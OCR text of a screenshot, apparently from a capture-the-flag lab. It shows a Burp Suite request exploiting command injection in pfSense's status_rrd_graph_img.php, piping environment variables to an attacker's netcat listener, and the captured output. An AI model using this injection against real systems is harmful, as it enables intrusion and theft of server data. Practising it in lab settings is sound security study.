 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
Learn
1 × 2 × +
Send Cancel < > Target: https://10.10.10.60 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /status_rrd_graph_img.php?database=queues;env|nc+10.10.16.2+6666 HTTP/1.1
2 Host: 10.10.10.60
3 Cookie: PHPSESSID=309f5fbb03769f45f8ec2cb1e26478d6; cookie_test=1686335306
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://10.10.10.60/status_rrd_graph.php?cat=system
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Expires: Sun, 11 Jun 2023 20:34:05 GMT
3 Expires: Mon, 26 Jul 1997 05:00:00 GMT
4 Cache-Control: max-age=180000
Inspector
Selection 18 (0x12)
Selected text
nc+10.10.16.2+6666
Decoded from: URL encoding
nc 10.10.16.2 6666
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 14
Response headers 13
File Actions Edit View Help
kali@kali...Documents × kali@kali: ~...uments/tasks × kali...i: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.60] 43255
OLDPWD=/
HOME=/
PHP_FCGI_MAX_REQUESTS=500
PATH=/sbin:/bin:/usr/sbin:/usr/bin:/usr/local/bin:/usr/local/sbin
LANG=en_US.ISO8859-1
PHP_FCGI_CHILDREN=1
PWD=/var/db/rrd
┌──(kali㉿kali)-[~]
└─$